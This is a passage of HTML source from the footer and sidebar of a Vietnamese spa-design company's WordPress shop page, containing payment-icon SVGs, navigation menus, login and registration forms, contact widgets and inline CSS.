1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-menu-dieu-khoan-bao-mat-container"><ul id="menu-menu-dieu-khoan-bao-mat" class="links footer-nav uppercase"><li id="menu-item-7169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7169"><a href="https://anmes.vn/chinh-sach-va-dieu-khoan/">Chính sách và điều khoản</a></li>
<li id="menu-item-7170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7170"><a href="https://anmes.vn/bao-mat-thong-tin/">Bảo mật thông tin</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Công ty Cổ phần Anmes</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://anmes.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Nộp">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13523"><a href="#">Giới thiệu</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://anmes.vn/gioi-thieu/">Giới thiệu</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15145"><a href="https://anmes.vn/co-cau-to-chuc/">Cơ cấu tổ chức</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15135"><a href="#">Dự án</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-featured_item_category menu-item-13522"><a href="https://anmes.vn/du-an/du-an-hoan-thanh/">DỰ ÁN HOÀN THÀNH</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15142"><a href="#">Tư vấn thiết kế</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-day-spa/">Thiết kế Day Spa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15139"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-healthy-center/">Thiết kế Healthy Center</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15140"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-home-spa/">Thiết kế Home Spa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15141"><a href="https://anmes.vn/chuyen-muc/tin-tuc/thiet-ke-onsen-spa/">Thiết kế Onsen Spa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15137"><a href="https://anmes.vn/chuyen-muc/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://anmes.vn/lien-he/">Liên hệ</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://anmes.vn/tai-khoan/" class="nav-top-link nav-top-not-logged-in" title="Đăng nhập" >
			<span class="header-account-title">
				Đăng nhập			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="7951b2ad62" /><input type="hidden" name="_wp_http_referer" value="/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://anmes.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Đăng ký</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Mật khẩu&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="6843f65f16" /><input type="hidden" name="_wp_http_referer" value="/tin-tuc/nhung-cong-dung-ma-ban-chua-biet-ve-may-xong-hoi-kho-harvia-12-0kw/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Đăng ký">Đăng ký</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
      	    </div>
  

<!-- PC support -->
<div class="vcs_contact"> 
	<div class="chonweb-call phai"> 
				<div class="tip chonweb-gia"><a href="https://ioq670.infusionsoft.app/app/form/dangkynhanbaogia?cookieSearchStarted=true&cookieUUID=06aa5873-69a1-4a4e-92b5-268cd05fea0f" target="_blank" rel="nofollow" >.</a><span class="tooltiptext">Nhận báo giá</span></div>
				<div class="tip chonweb-zalo"><a href="https://zalo.me/0911966161 " target="_blank" rel="nofollow" >.</a><span class="tooltiptext">Chat với chúng tôi qua Zalo</span></div>
				<div class="tip chonweb-mes"><a href="https://www.messenger.com/t/phongxonghoikho" target="_blank" rel="nofollow">.</a><span class="tooltiptext">Chat ngay để nhận tư vấn</span></div>
			</div>	
		<div class="hotline-phone-ring-wrap">
		<div class="hotline-phone-ring">
			<div class="hotline-phone-ring-circle"></div>
			<div class="hotline-phone-ring-circle-fill"></div>
			<div class="hotline-phone-ring-img-circle">
			<a href="tel:0911966161" class="pps-btn-img">
				<img src="https://anmes.vn/wp-content/themes/digibiz/images/call.png" alt="Gọi điện thoại" width="50">
			</a>
			</div>
		</div>
		<div class="hotline-bar">
			<a href="tel:0911966161" rel="nofollow">
			<span class="text-hotline">Hotline: 0911966161</span>
			</a>
		</div>
		
	</div>
	</div>


</body>
</html>





	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://anmes.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1766423584' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #dd3333;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 